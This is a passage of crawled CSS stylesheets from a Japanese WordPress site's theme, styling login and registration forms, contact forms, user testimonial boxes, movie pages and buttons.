	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	text-indent: 0;
	border: 1px solid #dcdcdc;
	display: inline-block;
	color: #777777;
	font-size: 15px;
	font-weight: normal;
	font-style: normal;
	height: 30px;
	line-height: 30px;
	width: 120px;
	text-align: center;
	text-shadow: 1px 1px 0px #ffffff;
}

#wpcf7-f4-p41-o1 .wpcf7-submit:hover,
#wpcf7-f2771-t2-o1 .wpcf7-submit:hover {
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed));
	background: -moz-linear-gradient(center top, #dfdfdf 5%, #ededed 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
	background-color: #dfdfdf;
	color: #222;
}

#wpcf7-f4-p41-o1 .wpcf7-submit:active,
#wpcf7-f2771-t2-o1 .wpcf7-submit:active {
	position: relative;
	top: 1px;
}

.wpcf7-validation-errors {
	background: #F7F7F7;
	color: #C00000;
	text-align: center;
}

/*------ registration form ------*/
#regist-area .tml-action-links {
	display: none;
}

/*------ front-page randomarea ------*/
.ramdomarea {
	list-style: none;
}

.ramdomarea li {
	clear: both;
	height: 149px;
	font-size: 90%;
	line-height: 1rem;
}

.ramdomarea li:first-child {
	height: 185px;
	font-size: 90%;
}

.ramdomarea li:first-child img {
	float: left;
	margin-right: 20px;
	width: 280px;
	height: 170px;
}

.ramdomarea li img {
	float: left;
	margin-right: 15px;
	width: 200px;
	height: 129px;
}

.ramdomarea li p {
	padding-top: 5px;
	line-height: 1.5em;
}

/*------ ページ内の新規登録・PWリンク非表示 ------*/
#func-content ul.tml-action-links {
	display: none;
}

/*------ プロフィール用ボタン ------*/
#func-content #theme-my-login input.button-primary {
	margin-top: 30px;
	-moz-box-shadow: inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow: inset 0px 1px 0px 0px #ffffff;
	box-shadow: inset 0px 1px 0px 0px #ffffff;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf));
	background: -moz-linear-gradient(center top, #ededed 5%, #dfdfdf 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color: #ededed;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	text-indent: 0;
	border: 1px solid #dcdcdc;
	display: inline-block;
	color: #222;
	font-size: 14px;
	font-weight: normal;
	font-style: normal;
	height: 30px;
	line-height: 30px;
	width: 160px;
	text-align: center;
	text-shadow: 1px 1px 0px #ffffff;
	padding-top: 0;
}

#func-content #theme-my-login input.button-primary:hover {
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed));
	background: -moz-linear-gradient(center top, #dfdfdf 5%, #ededed 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
	background-color: #dfdfdf;
	color: #666;
}

#func-content #theme-my-login input.button-primary:active {
	position: relative;
	top: 1px;
}

#regout-btn-area,
#merumaga-btn {
	margin: 20px 50px;
	font-size: 90%;
}

#regout-btn-area dt {
	clear: left;
	float: left;
	margin: 0;
	border-left: solid 8px #C00000;
	padding-left: 5px;
	color: #C00000;
}

#regout-btn-area dd {
	margin-bottom: 0.8em;
	padding-left: 1em;
}

#regout-btn-area a {
	color: #C00000;
}

#regout-btn-area a:hover {
	color: #C00000;
	text-decoration: underline;
}

span.mobdomain {
	color: #F00;
	text-decoration: underline;
}

span.reg-helper {
	color: green;
}

p.loginnote {
	color: #4040FF;
}

p.pw-fogotten {
	margin-top: 20px;
	margin-bottom: 5px;
}

p.profile-msg {
	margin-top: 20px;
}

p.out-of-mem {
	margin-top: 20px;
	color: #FF0;
}

#func-content .wysija-input {
	width: 300px;
}

#func-content .wysija-submit,
#func-content p.letmego-submit input {
	font-size: 14px;
	font-weight: normal;
	margin-top: 30px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #dcdcdc;
	padding: 2px 49px;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(5%, #ededed), color-stop(100%, #dfdfdf));
	background: -moz-linear-gradient(center top, #ededed 5%, #dfdfdf 100%);
	background: -ms-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color: #ededed;
	color: #777777;
	display: inline-block;
	text-shadow: 1px 1px 0px #ffffff;
	-webkit-box-shadow: inset 1px 1px 32px 0px #ffffff;
	-moz-box-shadow: inset 1px 1px 32px 0px #ffffff;
	box-shadow: inset 1px 1px 32px 0px #ffffff;
}

#func-content .wysija-submit:hover,
#func-content p.letmego-submit input:hover {
	background: -webkit-gradient(linear, left top, left bottom, color-stop(5%, #dfdfdf), color-stop(100%, #ededed));
	background: -moz-linear-gradient(center top, #dfdfdf 5%, #ededed 100%);
	background: -ms-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
	background-color: #dfdfdf;
}

#func-content .wysija-submit:active,
#func-content p.letmego-submit input:active {
	position: relative;
	top: 1px;
}

.current-menu-item {
	opacity: 0.85;
	filter: alpha(opacity=85);
	-ms-filter: "alpha( opacity=85 )";
	background: #fff;
}

#float_menu .current-page-item {
	opacity: 0.6;
	filter: alpha(opacity=60);
	-ms-filter: "alpha( opacity=60 )";
	background: #FFF;
}

/* ------- PW忘れ その他プログラムファンクション ------- */
#mainrightbox_func {
	background: url("../img/formbg.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
	float: right;
	height: 290px;
	width: 290px;
}

.widget-container_func {
	text-align: center;
	margin-left: 10px;
	padding-top: 140px;
}

#mainrightbox_func span {
	font-size: 14px;
	font-weight: 600;
	color: #FFF;
	text-shadow: 1px 1px 1px #222;
	padding: 3px 5px 2px 0px;
}

/* ---- home top catch -------- */
#maintext_home {
	clear: both;
	color: #FFFFFF;
	font-size: 105%;
	line-height: 1.5em;
	padding: 10px 20px;
	text-align: center;
	vertical-align: top;
}

#maintext_home p {
	margin: 10px 20px;
}

#maintext_home img {
	margin-left: 1.5em;
	vertical-align: middle;
}

h1.single-title {
	background: #6B573E;
	font-size: 14px;
	color: #FFF;
	text-shadow: 1px 1px 1px #000;
	text-align: center;
	padding-top: 8px;
	padding-bottom: 7px;
	margin-bottom: 20px;
}

/* --- booking list history --- */
p#reg_passmail {
	display: none;
}

#oy-history .booked-list th,
#oy-history .booked-list td {
	padding: 2px;
	font-size: 90%;
	vertical-align: middle;
}

#oy-history .booked-list tr:nth-child(odd) {
	background: #F8F8F8;
}

/* --- login widget customize --- */
#frontend_user_admin-2 {
	padding-left: 8px;
}

#frontend_user_admin-2 p {
	font-size: 95%;
	margin-bottom: 3px;
}

#frontend_user_admin-2 label {
	font-size: 95%;
	color: #FFF;
}

#frontend_user_admin-2 a {
	margin-top: 8px;
	color: #FFF;
}

#frontend_user_admin-2 a:hover {
	color: #EEE;
}

#frontend_user_admin-2 ul {
	margin-left: 1em;
}

#frontend_user_admin-2 li.register {
	display: none;
}

input#widget_user_login,
input#widget_user_pass {
	width: 210px;
	padding: 1px 2px;
}

#frontend_user_admin-2 li.lostpassword {
	padding-top: 2px;
	:
}

#frontend_user_admin-2 li.lostpassword a {
	font-size: 95%;
	color: #FF9900;
}

#hm-login p.widget-title a {
	text-decoration: none;
	color: #FFF;
}

div.frontend-user-admin-widget-login p {
	color: #FFF;
}

div.frontend-user-admin-widget-login p a {
	color: #FFF;
}

div.frontend-user-admin-widget-login ul {
	margin-top: 12px;
	text-align: center;
}

li.lostpassword a {
	color: #FFF;
}

li.register {
	display: none;
}

form#loginform p.submit {
	text-align: center;
}

input#wp-submit,
input.profile {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #dcdcdc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(5%, #ededed), color-stop(100%, #dfdfdf));
	background: -moz-linear-gradient(center top, #ededed 5%, #dfdfdf 100%);
	background: -ms-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color: #ededed;
	display: inline-block;
	text-shadow: 1px 1px 0px #ffffff;
	-webkit-box-shadow: inset 1px 1px 32px 0px #ffffff;
	-moz-box-shadow: inset 1px 1px 32px 0px #ffffff;
	box-shadow: inset 1px 1px 32px 0px #ffffff;
}

input#wp-submit:hover {
	background: -webkit-gradient(linear, left top, left bottom, color-stop(5%, #d0d0d0), color-stop(100%, #e0e0e0));
	background: -moz-linear-gradient(center top, #d0d0d0 5%, #e0e0e0 100%);
	background: -ms-linear-gradient(top, #d0d0d0 5%, #e0e0e0 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d0d0d0', endColorstr='#e0e0e0');
	background-color: #dfdfdf;
}

#oy-form-bg button,
form#withdrawalform input#wp-submit {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #dcdcdc;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(5%, #F6E2E2), color-stop(100%, #EFB9B9));
	background: -moz-linear-gradient(center top, #F6E2E2 5%, #EFB9B9 100%);
	background: -ms-linear-gradient(top, #F6E2E2 5%, #EFB9B9 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#F6E2E2', endColorstr='#EFB9B9');
	background-color: #ededed;
	display: inline-block;
	text-shadow: 1px 1px 0px #ffffff;
	-webkit-box-shadow: inset 1px 1px 32px 0px #ffffff;
	-moz-box-shadow: inset 1px 1px 32px 0px #ffffff;
	box-shadow: inset 1px 1px 32px 0px #ffffff;
}

#oy-form-bg button:hover,
form#withdrawalform input#wp-submit:hover {
	background: -webkit-gradient(linear, left top, left bottom, color-stop(5%, #C54F4F), color-stop(100%, #F2A4A4));
	background: -moz-linear-gradient(center top, #C54F4F 5%, #F2A4A4 100%);
	background: -ms-linear-gradient(top, #C54F4F 5%, #F2A4A4 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#C54F4F', endColorstr='#F2A4A4');
	background-color: #C54F4F;
}

#oy-form-bg button {
	padding: 1px .5em !important;
	color: #C00000;
	font-size: 90%;
}

form#withdrawalform input#wp-submit {
	padding: 2px 1em;
	color: #C00000;
}

div.frontend-user-admin-widget-login input#wp-submit {
	margin-top: 5px;
	padding: 2px auto;
	font-size: 100%;
	width: 210px;
	font-weight: normal;
	color: #222;
}

form#lostpasswordform input#wp-submit,
input.profile {
	margin-top: 2px;
	padding: 2px 2.5em;
	font-size: 100%;
	font-weight: normal;
	color: #222;
}

div.frontend-user-admin-login dl {
	margin-top: 40px;
}

div.frontend-user-admin-login ul {
	display: none;
}

div.frontend-user-admin-login input#user_login,
div.frontend-user-admin-login input#user_pass {
	margin-left: 1.5em;
	width: 60%;
}

/* --- contactform7 --- */
textarea {
	font-size: 95%;
}

div.wpcf7-mail-sent-ok,
div.wpcf7-validation-errors {
	border: 1px solid #FF9900 !important;
	background: #FCFCFC;
}

/* ------ function title --- */
form#loginform {
	clear: both;
}

h2.func-title {
	background: url(../img/midashi_bg.png) no-repeat;
	width: 630px;
	height: 30px;
	color: #FFF;
	padding-left: 2em;
	text-shadow: 1px 1px 1px #222;
}

h2.func-title-auto {
	background: url(../img/midashi_bg.png) no-repeat;
	width: 630px;
	height: 30px;
	color: #FFF;
	padding-top: 5px;
	padding-left: 2em;
	text-shadow: 1px 1px 1px #222;
}

h2.login-auto-title {
	background: url(../img/midashi_bg.png) no-repeat;
	width: 630px;
	height: 30px;
	color: #FFF;
	padding-top: 1px;
	padding-left: 2em;
	text-shadow: 1px 1px 1px #222;
}

h3.registtitle {
	width: 60%;
	margin: 0 auto;
	margin-top: 30px;
	border: 1px solid #DDD;
	padding: 3px auto;
	text-align: center;
	background: #FAFAFA;
}

/*--- front-end wp-login.php 登録・PW非表示 ---*/
p#nav {
	display: none;
}

.frontend-user-admin-login div.message {
	padding: 3px 1em;
	color: #555;
	margin: 5px auto;
	padding: 5px;
	border-top: 1px solid #EEE;
	border-bottom: 1px solid #EEE;
}

.frontend-user-admin-login div.error {
	color: #FF0000;
	margin: 5px auto;
	padding: 5px;
	border-top: 2px dotted #FF0000;
	border-bottom: 2px dotted #FF0000;
}

form#lostpasswordform dd input#user_id {
	width: 50%;
}

form#lostpasswordform dt,
form#lostpasswordform dd {
	text-align: left;
	height: 2.5em;
}

form#lostpasswordform p.submit {
	text-align: left;
	margin-top: 3px;
	font-size: 90%;
}

form#registerform .input,
form#your-profile .input {
	width: 60%;
}

/*------------------------------------------ mts ---*/
a.calendar-daylink {
	font-weight: normal;
}

div#action-button button {
	margin-top: 5px;
	margin-left: 1em;
	font-size: 100%;
	font-weight: normal;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #dcdcdc;
	padding: .3em 4em;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(5%, #ededed), color-stop(100%, #dfdfdf));
	background: -moz-linear-gradient(center top, #ededed 5%, #dfdfdf 100%);
	background: -ms-linear-gradient(top, #ededed 5%, #dfdfdf 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	color: #777777;
	display: inline-block;
	text-shadow: 1px 1px 0px #ffffff;
	-webkit-box-shadow: inset 1px 1px 32px 0px #ffffff;
	-moz-box-shadow: inset 1px 1px 32px 0px #ffffff;
	box-shadow: inset 1px 1px 32px 0px #ffffff;
}

div#action-button button:hover {
	background: -webkit-gradient(linear, left top, left bottom, color-stop(5%, #dfdfdf), color-stop(100%, #ededed));
	background: -moz-linear-gradient(center top, #dfdfdf 5%, #ededed 100%);
	background: -ms-linear-gradient(top, #dfdfdf 5%, #ededed 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
}

.subscription-title {
	font-size: 1em !important;
}

.subscription-title:before {
	content: "□";
	padding-right: 0.2em;
}

--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/themes/main/css_new/indexcontent.css
body_size: 4198
content:
@charset "UTF-8";
/* CSS Document */

/*＝＝＝＝＝＝＝＝＝＝新規トップボタン＝＝＝＝＝＝＝＝＝＝*/

.hm-topbtm{
	width: 322px;
	margin:0 0 15px 15px;
	float:left;
}

.hm-topbtm li,
.hm-topbtm li a {
	margin-top:0;
	margin-bottom:6px !important;
}

.hm-topbtm li a{
	display:block;
	text-indent: -9999px;
	text-decoration: none;
	width:322px;
	height:54px;
}
/*
.hm-topbtnbg1 a {
	background:url("../img/new-topbtn.jpg");
	background-position:0px 0px;
}
.hm-topbtnbg1 a:hover {
	background:url("../img/new-topbtn.jpg");
	background-position:0px -54px;
}
*/

.hm-topbtnbg1 a {
	width:322px;
	background:url("../img/new-topbtn.jpg");
	background-position:0px 0px;
}

.hm-topbtnbg1 a:hover{
	width:322px;
	background-position:0px -54px;
}

.hm-topbtnbg2 a {
	width:322px;
	background:url("../img/new-topbtn.jpg");
	background-position:-322px 0px;
}

.hm-topbtnbg2 a:hover{
	width:322px;
	background-position:-322px -54px;
}

.hm-topbtnbg3 a {
	width:322px;
	background:url("../img/new-topbtn.jpg");
	background-position:-644px 0px;
}

.hm-topbtnbg3 a:hover{
	width:322px;
	background-position:-644px -54px;
}

.hm-topbtnbg4 a {
	width:322px;
	background:url("../img/new-topbtn.jpg");
	background-position:-966px 0px;
}

.hm-topbtnbg4 a:hover{
	width:322px;
	background-position:-966px -54px;
}

.hm-topbtnbg5 a {
	width:322px;
	background:url("../img/new-topbtn.jpg");
	background-position:-1288px 0px;
}

.hm-topbtnbg5 a:hover{
	width:322px;
	background-position:-1288px -54px;
}
/*＝＝＝＝＝＝＝＝＝＝新規トップボタン＝＝＝＝＝＝＝＝＝＝*/

/*＝＝＝＝＝＝＝＝＝＝ご利用者様の声＝＝＝＝＝＝＝＝＝＝*/
.new_voicebox{
	float:right;
	width:320px;
	margin-right:15px;
margin-top:6px;
}

.new_voicetitle{
	height:29px;
	width:320px;
	color:#ffffff;
	padding-top:6px;
	margin-bottom:4px;
	background-color:#674F2F;
	font-size:14px;
	font-weight:bold;
	text-align:center;
	border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
}

.hm-icon{
	vertical-align:middle;
}

.new_voice{
	height:233px;
	width:300px;
	padding:10px 8px 8px 8px;
	border:solid 2px #A5856B;
	border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
}

.hm-voicegtitle{
	padding-bottom:8px;
	margin-bottom:4px;
	border-bottom:solid 3px #75472F;
font-size:14px;
}

.hm-voicehonbun{
	height:173px;
	font-size:115%;
	line-height:1.5em;
	margin-bottom:3px;
	text-align:justify;  
    text-justify: inter-ideograph;
}
.hm-voicehonbun a { color:#4040FF;text-decoration:underline; }
.hm-voicebtn a{
	display:block;
	text-indent: -9999px;
	text-decoration: none;
	width:304px;
	height:30px;
}

.hm-voicebtn{
	background:url("../img/voiceibtn.gif");
	width:304px;
	background-position:0px 0px;
}

.hm-voicebtn a:hover{
	background:url("../img/voiceibtn.gif");
	width:304px;
	background-position:0px -30px;
}

/*＝＝＝＝＝＝＝＝＝＝ご利用者様の声＝＝＝＝＝＝＝＝＝＝*/


/*コンテンツスペースコモン*/

#content{
	width:690px;
	padding-top:20px;
	float:left;
}


.hm-contentbox{
	clear:both;
	width:630px;
	background-color:#FFF;
	padding:15px 15px 15px 15px;
	text-align:justify;
	text-justify: inter-ideograph;
	margin-left:15px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}

.space30{
	margin-bottom:30px;
}

h2{
	width:630px;
	height:30px;
	margin-bottom:8px;
}

.space20{
	margin-bottom:20px;
}


/*インフォ*/
#hm-info{
	width:630px;
	font-size:80%;
}

#hm-info img{
	margin-bottom:5px;
}

#hm-info dl {
	width: 100%;
	height:70px;
	overflow-y:scroll;
}

#hm-info dt {
	width: 8em;
	float: left;
	padding: 7px 0 6px 3px;
	line-height: 120%;
}

#hm-info dd {
	margin: 0;
	padding: 7px 3px 6px 6.6em;
	border-bottom: 1px #c0c0c0 dotted;
	line-height: 120%;
}


/*メインテキスト*/
h3{
	font-size:100%;
	font-weight:normal;
	line-height:1.5em;
	margin-bottom:20px;
}

/*TOPページコンテンツ*/
.hm-meinphotobox{
	margin-bottom:30px;
}

.hm-meinphotobox img{
	float:left;
}

.hm-meinphotobox p{
	float:right;
	width:330px;
	font-size:100%;
	line-height:1.6em;
}

.hm-subphotobox{
	margin-bottom:15px;
}

.hm-subphotobox img{
	float:left;
}

.hm-subphotobox p{
	float:right;
	width:415px;
	font-size:100%;
	line-height:1.6em;
}

--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/themes/main/css_new/uservoice.css
body_size: 2596
content:
@charset "UTF-8";
/* CSS Document */

/*＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝ご利用者様の声分岐ボックス内＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝*/
.hm-uservoicebox{
	margin-bottom:15px;
}

.voiceimagebox{
	width:100px;
	border: solid 2px #AB977E;
	outline: solid 3px #BFAF9B;
	background-color:#ffffff;
	float:left;
}


.hm-uservoicebox{
	width:592px;
	padding:20px 20px 20px 20px; 
	background-color:#F5F3F2;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}

.voicebox{
	width:475px;
	float:right;
}

.hm-uservoicetitle{
	font-size:17px;
	height:24px;
	margin-bottom:5px;
	font-weight:bold;
	background:url("../img/uservoiceimages/voicetitlebg.png") repeat-x;
}

.hm-uservoicetext{
	font-size:14px;
	line-height:1.3em;
	text-align:justify;  
    text-justify: inter-ideograph;  
}
/*＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝ご利用者様の声分岐ボックス内＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝*/

/*＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝ご利用者様の声個別ページCSS＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝*/

.uservoiceback{
	margin-left:252px;
	height:30px;
	width:125px;
	margin-bottom:10px;
}

.uservoiceback a{
	display:block;
	text-indent:-9999px;
	text-decoration:none;
	width:125px;
	height:30px;
}

.uservoiceback{
	background:url("../img/uservoiceimages/uservoiceback.png");
	background-position:0px 0px;
}
.uservoiceback a:hover{
	background:url("../img/uservoiceimages/uservoiceback.png");
	background-position:0px -30px;
}



.hm-pagearrowl{
	float:left;
}
.hm-pagearrowr{
	float:right;
}

/*＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝ご利用者様の声個別ページCSS＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝*/


/*コンテンツスペースコモン*/

#content{
	width:690px;
	padding-top:20px;
	float:left;
}

.hm-contentbox{
	clear:both;
	width:630px;
	background-color:#FFF;
	padding:15px 15px 15px 15px;
	text-align:justify;
	text-justify: inter-ideograph;
	margin-left:15px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}

.space30{
	margin-bottom:30px;
}

h2{
	width:630px;
	height:30px;
	margin-bottom:8px;
}

/*index以外*/
#bottombox{
	clear:both;
}

/*メインテキスト*/
h3{
	font-size:100%;
	font-weight:normal;
	line-height:1.5em;
	margin-bottom:20px;
}

/*お知らせNEW*/
.new-article {
	background: #C00000;
	width: 40px;
	font-size: 12px;
	font-weight: normal;
	color:#FFF;
	padding: 2px auto;
	margin-right: 10px;
	border: 1px solid #400000;
	text-shadow: 2px 2px 2px #400000;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	text-align:center;
}


--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/themes/main/css_new/moviejunction.css
body_size: 3558
content:
@charset "UTF-8";
/* CSS Document */
/*＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝ムービー分岐ページCSS＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝*/

.newpagetitle{
	height:30px;
	width:630px;
	background:url("../img/newmovieimage/moviepagemidashibg.gif") no-repeat;
	margin-bottom:10px;
	padding-top: 8px !important;
}
.newpagetitle h2{
	padding-left: 25px;
	color:#ffffff;
	font-size:14px;
}

.tyuumidashi{
	font-size: 12px;
	height:29px;
	width:306px;
/*
	margin-bottom:10px;
*/
	background:url("../img/newmovieimage/junctionmidashi.png") no-repeat;
padding-top:9px;
padding-left:2em;
}
/*
.tyuumidashi p{
	padding:9px 0 0 25px;
	color:#ffffff;
	font-size:12px;
	font-weight:bold;
}
*/
.tyuumidashi a{
	height:29px;
	width:306px;
	text-decoration:none;
	display:block;
	color:#ffffff;
}

.tyuumidashi a:hover
{
	opacity:0.7;
	filter: alpha(opacity=70);
	-ms-filter: "alpha( opacity=70 )";
}

/*＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝ボタンCSS＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝*/

.junctionbox{
	width:306px;
}
/*----- 以下修正Yoshida -----*/
.new_imgbox{
	width:42px;
	height:41px;
	float:left;
	border-top: 1px solid #D5CDC2;
	border-bottom: 1px solid #D5CDC2;
	border-left: 1px solid #D5CDC2;
}

.new_btn{
	height:43px;
	width:306px;
	margin-bottom:10px;
	background:url("../img/newmovieimage/junctionbtnmember.png");
}
.new_btn:hover {
	background-position:0px -43px;
}

.new_btn a{
	color:#333;
	font-size:10px;
	height:43px;
	width:254px;
	padding-left:9px;
	font-weight:normal;
	text-shadow:1px 1px 1px #fff;
	text-decoration:none;
	display:block;
	float:right;
}

.new_btn span{
    display:table-cell;
    vertical-align: middle;
	height:43px;
	width:254px;
}
li.new_btn:first-child {
	background:url("../img/newmovieimage/junctionbtnfree.png");
}
li.new_btn:first-child:hover {
	background-position:0px -43px;
}
/*クラス追加*/
.mvlist-alink { color:#FFF; }

.btnmember {
	width:254px;
}

/*
.new_btn{
	height:43px;
	width:306px;
	margin-bottom:10px;
}

.new_btn a{
	color:#333;
	font-size:10px;
	height:43px;
	width:254px;
	padding-left:9px;
	font-weight:normal;
	text-shadow:1px 1px 1px #fff;
	text-decoration:none;
	display:block;
	float:right;
}

.new_btn span{
    display:table-cell;
    vertical-align: middle;
	height:43px;
}

.btnfree a {
	background:url("../img/newmovieimage/junctionbtnfree.png");
	background-position:0px 0px;
}

.btnfree a:hover{
	background:url("../img/newmovieimage/junctionbtnfree.png");
	background-position:0px -43px;
}

.btnmember a{
	background:url("../img/newmovieimage/junctionbtnmember.png");
	background-position:0px 0px;
}

.btnmember a:hover{
	background:url("../img/newmovieimage/junctionbtnmember.png");
	background-position:0px -43px;
}
*/
.space15{
	margin-bottom:15px;
}

.space20{
	margin-bottom:20px;
}

.moviebtnl{
	float:left;
}

.moviebtnr{
	float:right;
}


/*＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝ムービー分岐ページCSS＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝*/

/*コンテンツスペースコモン*/

#mv-content{ /*クラス名変更*/
	width:690px;
	padding-top:20px;
	float:left;
}

.mv-contentbox{
	clear:both;
	width:630px;
	background-color:#FFF;
	padding:15px 15px 15px 15px;
	text-align:justify;
	text-justify: inter-ideograph;
	margin-left:15px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}

.space30{
	margin-bottom:30px;
}

h2{
	width:630px;
	height:30px;
	margin-bottom:8px;
}

/*index以外*/
#bottombox{
	clear:both;
}

/*メインテキスト*/
h3{
	font-size:100%;
	font-weight:normal;
	line-height:1.5em;
	margin-bottom:20px;
}



--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/themes/main/css_new/new-moviecontent.css
body_size: 2174
content:
@charset "UTF-8";
/* CSS Document */

/*＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝ムービーページCSS＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝*/
/*
.newpagetitle{
	height:30px;
	width:630px;
	background:url("../img/newmovieimage/moviepagemidashibg.gif") no-repeat;
}
.newpagetitle h2{
	padding:5px 0 0 25px;
	color:#ffffff;
	font-size:14px;
	font-weight:bold;
}
*/

.titlebottom{
	margin-bottom:15px;
}

.movietitle{
	margin-bottom:20px;
}


.movietitle p{
	padding-top:15px;
	color:#ffffff;
	text-align:center;
	font-size:21px;
	font-weight:bold;
	text-shadow: 1px 1px 3px #000; 
}

.movietitlefree{
	height:50px;
	width:630px;
	background:url("../img/newmovieimage/moviemidashifree.gif") no-repeat;
}

.movietitlemmember{
	height:50px;
	width:630px;
	background:url("../img/newmovieimage/moviemidashimember.gif") no-repeat;
	clear:left;
}


.moviebackbtn{
	margin-top:10px;
	width:165px;
	height:30px;
}

.moviebackbtn a{
	display:block;
	text-indent:-9999px;
	text-decoration:none;
	width:165px;
	height:30px;
}

.moviebackbtn{
	background:url("../img/newmovieimage/movieback.png");
	background-position:0px 0px;
	height:30px;
}

.moviebackbtn a:hover{
	background:url("../img/newmovieimage/movieback.png");
	background-position:0px -30px;
	height:30px;
}

.arrowfloat{
	float:left;
}

.moviearrow{
	float:left;
	margin:20px 0 0 81px;
}
/*＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝ムービーページCSS＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝*/




/*コンテンツスペースコモン*/

#content{
	width:690px;
	padding-top:20px;
	float:left;
}

.hm-contentbox{
	clear:both;
	width:630px;
	background-color:#FFF;
	padding:15px 15px 15px 15px;
	text-align:justify;
	text-justify: inter-ideograph;
	margin-left:15px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
}

.space30{
	margin-bottom:30px;
}

h2{
	width:630px;
	height:30px;
	margin-bottom:8px;
}

/*index以外*/
#bottombox{
	clear:both;
}

/*メインテキスト*/
h3{
	font-size:100%;
	font-weight:normal;
	line-height:1.5em;
	margin-bottom:20px;
}

/*
.hm-moive{
	color:#fff;
	background-color:#666;
	width:630px;
	height:354px;
}
*/
.movie-page-content li:last-child { display:none; }


--- FILE ---
content_type: text/css
request_url: https://fg-life.jp/wp-content/themes/main/css_new/20160721_add.css
body_size: 2929
content:
@charset "UTF-8";
/* CSS Document */
/*＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝2016新規CSS＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝*/


/*＝＝＝＝＝＝＝＝＝＝予約ボタン＝＝＝＝＝＝＝＝＝＝*/
.topyoyakubtn {
	margin: 0 0 15px 15px;
}

.topyoyakubtn a {
	display: block;
	text-indent: -9999px;
	text-decoration: none;
	width: 658px;
	height: 50px;
}

.topyoyakubtn a {
	background: url("/wp-content/themes/main/img/20160721_yoyakubtn.png");
	width: 658px;
	background-position: 0px 0px;
}

.topyoyakubtn a:hover {
	background: url("/wp-content/themes/main/img/20160721_yoyakubtn.png");
	width: 658px;
	background-position: 0px -50px;
	top: 1px;
	position: relative;
}

/*＝＝＝＝＝＝＝＝＝＝ページ内リンクボタン＝＝＝＝＝＝＝＝＝＝*/

.topbtn16 {
	margin: 0 0 15px 15px;
	width: 322px;
	float: left;
}

.topbtn16 li {
	margin-bottom: 6px;
	background: url("/wp-content/themes/main/img/20160721_topbtnbg.jpg");
	width: 322px;
	font-size: 115%;
	line-height: 1.4em;
	text-shadow: 1px 1px 3px #000;

}

.topbtn16 li a {
	display: block;
